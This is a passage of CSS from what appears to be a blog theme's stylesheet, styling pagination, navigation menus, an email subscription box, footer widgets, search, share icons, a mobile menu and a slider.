font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
.button {
text-align: center;
width: 100%;
margin: 10px 0;
padding: 0;
font-size: 14px;
font-family: 'Tahoma', Geneva, Sans-serif;
color: #fff;
margin-left: 0em !important;
}
.button ul {
margin: 0;
padding: 0;
}
.button li {
display: inline-block;
margin: 10px 0;
padding: 0;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:inline
}
.author-avatar img{float:left;margin:0 10px 5px 0;border:50%;}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 80px;
margin: 10px 5px 0px 5px;
width: 80px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#container{
width: 1170px;
margin:0 auto;
}
.vcard span {
color: #646464;
}
a.timestamp-link {
color: #646464;
}
span.comment-info a {
color: #aaaaaa;
}
span.comment-info l,span.time-info l {
padding-left: 8px;
margin-right: 6px;
margin-left: -5px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
padding: 0;
}
p#back-top {
background: #fff;
padding: 10px 11px 11px;
color: #222;
border-radius: 3px;
}
p#back-top .fa {
color: #222;
}
/*----------//// AUTHORS ARCHIVE \\\\-------------*/
h1.small {
font-size: 60px;
}
h2.white {
color: #fff;
}
h3 {
font-size: 16px;
text-transform: uppercase;
font-weight: 600;
color: #434343;
}
h3.white {
color: #fff;
}
h4 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 15px;
font-weight: 600;
text-transform: uppercase;
}
h5 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
}
p {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 23px;
color: #515151;
}
p.white {
color: #f9f9f9;
}
#navtop{display:block;height:auto;position:relative;}
#navtop ul{display:inline-block;font-size:0;position:relative;z-index:9999;background:inherit}
#navtop ul a{
display: block;
margin:0 15px;
color: #000;letter-spacing: 1.5px;
text-transform:uppercase;
transform: translateY(0px);
-webkit-transform: translateY(0px);
font:normal normal 28px 'Poppins', sans-serif;font-size: 13px;font-weight:700;
transition: all 150ms ease-in-out;
-webkit-transition: all 150ms ease-in-out;
line-height: 50px;
}
#navtop ul li{position:relative;margin:0;padding:0;position:relative;display:inline-block;font-size:16px}
#navtop ul li.current-menu-item a{color:#fff}
#navtop ul a:hover{color:#000;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);}
#navtop ul ul{background:#fff;border:1px solid #f7f7f7;display:none;position:absolute;top:100%;left:0;padding:0;transform: translateY(-10px);
-webkit-transform: translateY(-10px);
transition: transform 250ms, opacity 200ms;
-webkit-transition: -webkit-transform 250ms, opacity 200ms;}#navtop ul ul li:last-child {
border-bottom: none;
}
#navtop ul ul li{float:none;width:200px;
border-bottom: 1px solid #f7f7f7;}
#navtop ul ul a{line-height:120%;padding:10px 15px;color:#444;  border-top: 1px solid #3C3C3C;}
#navtop ul ul ul{top:0;left:100%}
#navtop ul li:hover > ul{display:block;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);line-height:0;}
#navtop ul li.current-menu-item a{
background: #181818;
}
#navtop ul a:hover{
color:#d1b099;
}
#navtop ul ul li:hover > a{
color:#d1b099;
}
#navtop ul ul a:first-child{border:none;}
.FollowByEmail .follow-by-email-inner {
position: relative;
margin-top:10px;
}
.follow-by-email-inner:before {
content: &quot;Enter Your Email and Join Our Email Subscriber List, Its Spam Free Secuer Email System&quot;;
font-size: 13px;
}
.button:hover,a.button:hover,#main-content input[type=&quot;submit&quot;]:hover{background:#444!important;text-decoration:none!important}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin-bottom:0;
box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-o-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-webkit-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-moz-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
border: 1px solid #e5e5e5;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
font-size: 11px;
height: 30px;
padding-left: 10px;
width: 92%;
letter-spacing: .5px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #d1b099;
border: 0 none;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 13px;
height: 35px;
margin: 5px 0px;
width: 70px;
z-index: 0;
}
.follow-by-email-inner form td {
width: 100%;
display: block;
}
.follow-by-email-inner form, .follow-by-email-inner table, .follow-by-email-inner {
margin: 0;
margin-top: 0!important;
}
#footer1{
position:relative;
z-index:300;
}
#footer1
p{font-size:12px;float:left;line-height:30px;text-align:justify;}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1.social-icons{text-align:center;float:right}#footer1 .social-icons
a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#646464}
.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}
.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:&quot;&quot;;position:absolute;left:0;top:0;height:100%;width:3px;background-color:#646464}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}
.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
/* Post social share */
.post_social_share {
display: block;
padding: 0px 0 40px;
/* text-align: center; */
margin-bottom: 30px;
}
ul.mbt-pager {
padding: 20px;display:none;
}
.odd-pager{ display:none;}
.mbt-pager {  margin-bottom: 10px;   overflow:hidden; padding:0px;}
.mbt-pager li.next { float: right; padding:0px; background:none; margin:0px;}
.mbt-pager li.next a { padding-left: 24px; }
.mbt-pager li.previous { margin:0px -2px 0px 0px; float: left;padding:0px; background:none;
}
.mbt-pager li.previous a { padding-right: 24px;  }
.mbt-pager li.next:hover, .mbt-pager li.previous:hover  {color:#333333; }
.mbt-pager li { width: 50%; display: inline; float: left; text-align: center; }
.mbt-pager li a { position: relative;
/* min-height: 77px; */
display: block;
/* padding: 15px 46px 15px; */
outline: none;
text-decoration: none;
}
.mbt-pager li i { color: #000; font-size: 12px; }
.mbt-pager li a strong {font:normal normal 400 14px 'Yusei Magic', sans-serif; display: block; font-size: 16px; color: #000; letter-spacing: 0.5px; font-weight:400; }
.mbt-pager li a span {display:block;  color: #666;  font:normal normal 28px 'Poppins', sans-serif; margin:0px;font-size: 15px;}
.mbt-pager li a:hover strong {
color: #d1b099;
}
.mbt-pager li a:hover span {
color: #d1b099;
}
ul.mbt-pager img {
width: 110px;
height: 110px;
object-fit: cover;
}
.mbt-pager .previous a span{text-align:left;}
.mbt-pager .next a span{text-align:right;}
.mbt-pager .previous div {
display: block;
padding-left: 130px;
}
.mbt-pager .next div {
display: block;
padding-right: 130px;
}
.post_social_share h3 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
display: block;
font-size: 14px;
line-height: 65px;
font-weight: 400;
text-transform: capitalize;
margin-bottom: 0;
letter-spacing: 1px;
float: left;
}
.post_social_share a {
width: 20px;
font-size: 14px;
margin: 16px 5px;
line-height: 38px;
text-align: center;
display: inline-block;
}
.post_social_share a:hover {
-webkit-transition:border-color .2s;
-moz-transition:border-color .2s;
transition:border-color .2s
}
.post_social_share a:hover {
color:#d1b099;
}
.date-outer:first-child .post-outer:first-child h2.entry-title:before {
content: "\f0da";
font-family: FontAwesome;
color: #d1b099;
margin-right: 10px;
}
.authorbox img {
width: 150px;
height: 150px;
border-radius: 100%;
border: 5px solid #f1f1f1;
object-fit:cover;
border-left: 5px solid #d1b099;
}
.authorbox {
text-align: center;padding-bottom: 25px;
}
.widget-content {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
margin-top:10px;
}
.sb-search {
float:right;
top: 0;
right: 0;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
overflow: hidden;
-webkit-backface-visibility: hidden;}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
border: none;
outline: none;
background: #fff;
width: 100%;
height: 60px;
margin: 0;
z-index: 10;
padding: 20px 65px 20px 20px;
font-family: inherit;
font-size: 20px;
color: #2c3e50;
}
input[type="search"].sb-search-input {
-webkit-appearance: none;
padding:1px 5px;
-webkit-border-radius: 0;
height: 22px;
font-size:13px;
font-weight:400;
margin-top: 8px;
margin-bottom:8px;
border-left: none;
border-top: none;
}
.sb-search-input::-webkit-input-placeholder {
color: #999;
}
.sb-search-input:-moz-placeholder {
color: #999;
}
.sb-search-input::-moz-placeholder {
color: #999;
}
.sb-search-input:-ms-input-placeholder {
color: #999;
}
.sb-icon-search,
.sb-search-submit  {
width: 60px!important;
display: block;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 49px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 1;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
color: #000;
z-index: 99;
font-size: 15px;
font-family: 'fontAwesome';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
.iconopen:before {
content: "\f00d";
}
.sb-icon-search:before {
content: "\f002";
}
.sb-search.sb-search-open .sb-icon-search{
background: #000;
z-index: 99999;
}
.no-js .sb-search .sb-icon-search {
background: #000;
color: #696969;
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
input[type="search"]:focus{border:none;-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;}
.labelhome {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
text-align: center;
width: 100%;
color: #a5a5a5;
font-weight: 500;
font-size: 14px;
}
.labelhome a {
font:normal normal 28px 'Poppins', sans-serif;
color: #d1b099;
z-index: 999;
position: relative;
background: #fff;
padding: 5px 10px;
font-weight: 400;
font-size: 13px;
letter-spacing: 2px;
display: inline-block;
text-transform: uppercase;
margin: 0 3px 3px;
}
.labelhome1 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
width: 100%;
color: #a5a5a5;
font-weight: 500;
margin-top: 5px;
font-size: 14px;
}
.labelhome1 a {
margin: 0 2px;
color: #777;
font-size: 13px;
text-transform: capitalize;letter-spacing: .5px;
}
img#Header1_headerimg{margin:0 auto;}
div#head-inner {
margin: 0 auto;
display:inline-block;
}
/*Flicker Image Gallery
-----------------------------------------------------------------*/
.flickr_plugin {
width: 300px;
}
.flickr_badge_image {
float: left;
height: 65px;
margin: 5px;
width: 65px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .7;
}
.d-header {
margin-top: -1px;
}
.ccounter {
margin-top: -1px;
}
#footer .PopularPosts .widget-content ul li{padding:0;}
.post-image img {
transform: scale(1.1);
-ms-transform: scale(1.1); /* IE 9 */
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.post-image {
overflow: hidden;
background: #000;
margin-bottom: 30px;
}
.post:hover .post-image img {
opacity: .9;
}
.topbar{
background:#36a5b2;
height:50px;
position: fixed;
width: 100%;
z-index:9999;
border-bottom:1px solid #f7f7f7;
transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-webkit-transition: all 0.3s linear;
}
.lefttop{float:left;line-height: 50px;}
.socialtop{position:relative;float:right;}
.labelhome a:last-child:after {
content: "";
}
.rapper{max-width: 1150px;
margin: 0 auto;
padding:0 20px;
}
ul#navigation li:hover ul {
display: block;
}
div.scrollableArea{margin:0 auto;}
/* slicknav */
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; padding:4px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; ; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block ;line-height: 20px;}
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 8px;
text-decoration:none;
}
.slicknav_menu>a {
border: 1px solid #eee; background: none;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #000;
font-weight: bold;
float:right;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
background-color: #000;
}
.slicknav_menu {
padding:0px;
}
.slicknav_nav {
color:#fff;
background:#000;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
background:#ccc;
color:#fff;
}
.slicknav_nav a:hover{
background:#ccc;
color:#222;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
/* slicknav */
.slicknav_menu {
display:none;
}
@media screen and (max-width: 890px) {
/* #masthead is the original menu */
#navtop {
display:none;
}
.slicknav_menu {
display:block;
}
}
#blog-pager{clear:both;margin:30px auto;text-align:center; padding: 15px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 12px;
padding: 12px 17px;
color: #222;
background-color: #fff;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#fff;text-decoration:none;color: #222;}
#blog-pager .pagecurrent{font-weight:bold;color: #000;background:#36a5b2;border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}
.scrollableArea {
margin: 0 auto;
}
.site-info{text-align:center;}
ul.social.text-center {
list-style-type: none;
}
#footer1 p{float:none;text-align: center;  text-transform: uppercase;
letter-spacing: 3px;}
li.updown-wrap {
display: inline-block;
width: 25px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
line-height: 50px;
transition:300ms;
-webkit-transition:300ms;
-o-transition:300ms;
-moz-transition:300ms;
}
.site-info p{
color: #b1b1b1;
}
.instaover i {
color: #fff;
}
.social-container {
margin-right: 60px;
}
li.updown-wrap:hover .fa{color:#000;}
li.updown-wrap .fa {
color: #000;
}
.site-info p a {
color: #d1b099;
}
.auth a,.post-da a,.post-com a {
font-weight: 400;}
.embedd {
text-align: center;
margin-bottom: 30px;
}
.socialtop .sb-search-input {
background-color: rgba(255, 255, 255, 0)!important;
z-index:9999;color:#444;
}
.authorprofile{    line-height: 40px;    letter-spacing: 1px;
color: #bbb;font-weight: 400;}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;transition: 300ms;-o-transition: 300ms;-moz-transition: 300ms;-webkit-transition: 300ms;}
#instafeed .instaover{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.18);position:absolute;font-size:12px;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed li:last-child {
padding-right: 0!important;
}
.author-profile{line-height:25px;}
.author-img{
transform: scale(1.1);
-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.author-text {
margin-top: 15px;
text-align: center;
font-size: 18px;
font-family: 'Roboto';
}
span.vcard{color:#aaa;}
.labelhome1 a:last-child:after {
content: "";
}
.comment-footer {
margin: -1.5em 25px 1.5em;
}
div#comments {
margin-top: 50px;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
input#s:focus {
width: 160px;
}
.footerbottom{
font-size: 13px;
}
.fleft{float:left;padding-left: 25px;}
.fright{float:right;padding-right: 25px;}
.f-widget {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
width: 30%;
float: left;
position: relative;
color: #222;
font-size:13px;
margin-right: 2.5%;
}
.footer-widgets .last {
float: left;
position: relative;
margin-right: 0;
border:none;
overflow:hidden;
}
.footer-widgets .last .widget a {
color:#fff;
}
.wrappu {
width: 880px;
margin: 0 auto;
}
.footer23-social a:link {
color: #a0a0a0;
line-height: 3;
}
.footer23-social .fa{font-size:19px;}
.footer23-social a:visited {
color: #a0a0a0;
}
.footer23-social a:hover {
color: #fff;
}
span.social-item {
margin-right: 40px;
}
.footer23-social {
text-align: center;
font-size: 13px;
}
/* OddThemes Featured Boxes */
.itemtopinfo {
padding: 10px 0;
}
.item-title {
padding: 5px 0;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column23 {
display: inline;
float: left;
width: 31.33%;
/* padding: 2px; */
margin: 1%;}
#footer .column23 .widget {
width: 100%;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #000;
padding-bottom: 10px;
text-align: left;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
#footer{
max-width: 1150px;
width: 100%;
margin: 10px auto 0;
}
.column23 h2 {
text-align: center;
}
@media (max-width: 767px)
{
#footer div.column23 {
width: 100%;
}
}
.blog-pager a {
font:normal normal 28px 'Poppins', sans-serif;
display: inline-block;
color: #242424;
letter-spacing: 2px;
text-transform: uppercase;
font-size: 11px;
font-weight: 700;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
}
div#footer5 h2 {
text-align: center;
}
#footer a {
color: #eee;
}
/*------------Post share-------------*/
.hi-icon {
display: inline-block;
font-size: 14px;
cursor: pointer;
line-height: 35px;
width: 30px;
height: 30px;
text-align: center;
position: relative;
z-index: 1;
color: #000!important;
-webkit-transition: all .15s linear;
-moz-transition: all .15s linear;
-ms-transition: all .15s linear;
-o-transition: all .15s linear;
transition: all .15s linear;
}
.hi-icon-wrap {
text-align: center;
}
i.fa.fa-share-alt {
color: #fff;
margin-top: 11px;
margin-left: 10px;
float: right;
position:relative;
z-index:999;
padding-right:15px;
cursor:pointer;
}
.hi-icon-mobile:before {
content: "\e009";
}
.hi-icon-screen:before {
content: "\e00a";
}
.hi-icon-earth:before {
content: "\e002";
}
.hi-icon-support:before {
content: "\e000";
}
.hi-icon-locked:before {
content: "\e001";
}
.hi-icon-cog:before {
content: "\e003";
}
.hi-icon-clock:before {
content: "\e004";
}
.hi-icon-videos:before {
content: "\e005";
}
.hi-icon-list:before {
content: "\e006";
}
.hi-icon-refresh:before {
content: "\e007";
}
.hi-icon-images:before {
content: "\e008";
}
.hi-icon-pencil:before {
content: "\e00b";
}
.hi-icon-link:before {
content: "\e00c";
}
.hi-icon-mail:before {
content: "\e00d";
}
.hi-icon-location:before {
content: "\e00e";
}
.hi-icon-archive:before {
content: "\e00f";
}
.hi-icon-chat:before {
content: "\e010";
}
.hi-icon-bookmark:before {
content: "\e011";
}
.hi-icon-user:before {
content: "\e012";
}
.hi-icon-contract:before {
content: "\e013";
}
.hi-icon-star:before {
content: "\e014";
}
/* Effect 9 */
/* Effect 9a */
.hi-icon-effect-9a .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9a .hi-icon:hover {
color: #d1b099;
}
/* Effect 9b */
.hi-icon-effect-9b .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9b .hi-icon:hover {
box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
color: #fff;
}
.widget-area {
width: 100%;
text-align: center;
}
.widget li, .BlogArchive #ArchiveList ul.flat li {
padding: 0;
}
.follow-us-sidebar {
display: block;
width: 100%;
text-align: center;
}
.follow-us-sidebar a{
display:inline-block;width:25px;height:25px;line-height:25px;border:1px solid #ccc;text-align:center;margin: 0 5px;
}
.follow-us-sidebar a:hover {
color: #d1b099;
}
.mbt-pager .previous a img {
float: left;
}
.mbt-pager .previous a {
display: block;
}
.mbt-pager .next a img {
float: right;
}
.mbt-pager .next a {
display: block;
}
.mbt-pager .previous a strong{text-align:left;}
.mbt-pager .next a strong{text-align:right;}
.cen {
text-align: center;
position: relative;
display: initial;
}
.post-details {margin-bottom: 30px;color:#a5a5a5;display:inline-block;position:relative;line-height:1;float:left;}
.post-header {padding-bottom: 10px;}
.auth a:hover{
color: #000;}
.entry-title {
text-align: center;
letter-spacing: .5px;
font-family: 'Roboto', sans-serif;
font-weight:bold;
font-size:30px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 5px;
}
h1.entry-title {
text-align: center;
letter-spacing: .5px;
font-family: Roboto;
font-weight:bold;
font-size:30px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 15px;
}
.entry-title a {color:#000!important;transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}
.entry-title a:hover {color:#8E8E8E!important;}
.post-details span {margin-bottom:10px;font-size:12px;font-style:italic;color:#999;}
.entry-content {position:relative;}
.intro-text {
font-family: 'Roboto', sans-serif;
font-size: 16px;
color: #222;
font-weight: 300;
line-height: 1.6;
padding: 0px 0 10px 0px;
text-align:justify;
}
.post-outer {
-webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
margin-bottom: 1.6rem;
background:#fff;
}
.pull-right{
padding-right:5px;
float:none;
}
.pull-left {
text-align: center;
display: block;
float:none;
}
.pull-left {
text-align: center;
display: block;
float: none;
background:#36a5b2;
margin: 1px 250px;
border-radius: 20px;
}
a.readmore:hover{
color:#fff;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
.sb-search-submit {
width: 100px!important;
display: block;
position: relative;
right: 0;
top: 0;
padding: 0;
margin: 0 auto;
line-height: 45px;
text-align: center;
cursor: pointer;
}
.hiddenn {
position: absolute;
opacity: 0;
top: -900px;
width: 100%;
margin: 0 auto;
left:0;
background: #fff;
border: 1px solid #eee;
margin: 0 auto;
padding: 0px 0px;
transition: 300ms;
-webkit-transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
}
input[type="search"].sb-search-input {
position: relative;
/* top: 50%; */
/* left: 50%; */
/* margin-left: -45%; */
text-align: center;
border: none;
}
input.sb-search-submit {
display:none;}
.open {
opacity: 1;
top: 60px;
position: absolute;
z-index: 9999;
}
.socialtop li .fa{font-size:14px;}
/* Slider */
.slick-slider
{
position: relative;
margin-bottom:0;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
